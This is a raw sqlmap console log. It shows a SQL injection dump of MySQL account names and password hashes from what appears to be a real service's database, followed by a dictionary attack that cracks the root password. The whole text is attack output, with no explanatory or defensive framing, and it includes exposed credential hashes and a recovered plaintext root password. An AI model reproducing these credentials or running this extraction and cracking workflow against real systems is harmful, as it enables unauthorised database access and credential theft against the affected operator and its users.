 [15:18:43] [INFO] the SQL query used returns 6 entries
[15:18:43] [INFO] retrieved: *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[15:18:43] [INFO] retrieved: pquser
[15:18:43] [INFO] retrieved: *DF701512160C4A7D405E3A1D10C084A7924D9514
[15:18:43] [INFO] retrieved: qiyi
[15:18:44] [INFO] retrieved: *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[15:18:44] [INFO] retrieved: qiyiwap
[15:18:44] [INFO] retrieved: *809534247D21AC735802078139D8A854F45C31F3
[15:18:44] [INFO] retrieved: repl
[15:18:44] [INFO] retrieved: *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[15:18:44] [INFO] retrieved: root
[15:18:44] [INFO] retrieved: *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[15:18:44] [INFO] retrieved: root
[15:18:45] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'Password'. Do you want to
hem via a dictionary-based attack? [y/N/q] y
[15:19:47] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[15:21:37] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[15:21:41] [INFO] starting dictionary-based cracking (mysql_passwd)
[15:21:41] [INFO] starting 2 processes
[15:21:42] [INFO] current status: 08017... /←[0m
[15:21:42] [INFO] cracked password '123456' for user 'root'